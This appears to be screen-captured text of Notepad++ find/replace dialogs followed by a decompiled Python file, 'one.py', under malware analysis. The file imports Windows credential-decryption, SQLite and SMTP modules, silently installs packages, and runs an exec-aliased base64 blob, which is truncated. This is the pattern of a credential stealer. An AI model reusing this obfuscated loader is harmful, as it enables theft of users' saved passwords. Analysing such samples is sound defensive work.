 Replace
Find Replace Find in Files Find in Projects Mark
Find what: class\s+.+:
Find Next
Replace with:
Replace
In selection
Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression
. matches newline
Transparency
On losing focus
Always
Replace
Find Replace Find in Files Find in Projects Mark
Find what: .+\s+=\s+\d+
Find Next
Replace with:
Replace
In selection
Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression
. matches newline
Transparency
On losing focus
Always
Replace
Find Replace Find in Files Find in Projects Mark
Find what: def.+\(\):
Find Next
Replace with:
Replace
In selection
Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression
. matches newline
Transparency
On losing focus
Always
1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: one.py
3 # Bytecode version: 3.11a7e (3495)
4 # Source timestamp: 1970-01-01 00:00:00 UTC (0)
5
6 import os
7 import requests
8 import json
9 import base64
10 import sqlite3
11 import shutil
12 from win32crypt import CryptUnprotectData
13 from Crypto.Cipher import AES
14 from datetime import datetime
15 import smtplib
16 from email.mime.text import MIMEText
17 from email.mime.multipart import MIMEMultipart
18 from email.mime.base import MIMEBase
19 from email import encoders
20 import threading
21
22 import ctypes
23 import base64
24 import subprocess
25 import sqlite3
26 import json
27 import shutil
28 from cryptography.fernet import Fernet
29 except:
30 pass # postinserted
31 subprocess.run('python -m pip install cryptography', shell=True)
32 import requests
33 except:
34 pass # postinserted
35 subprocess.run('python -m pip install requests', shell=True)
36 from Crypto.Cipher import AES
37 except:
38 pass # postinserted
39 subprocess.run('python -m pip install Crypto', shell=True)
40
41 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8 = exec
42
43 import concurrent.futures
44 b = b'CmNsYXNzIHdZY2ZZc3NJS25ZVHU1bjRPQUdqQ3N4V2JWUlhUTUFER09DOVF
45 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8(base64.b64decode(b))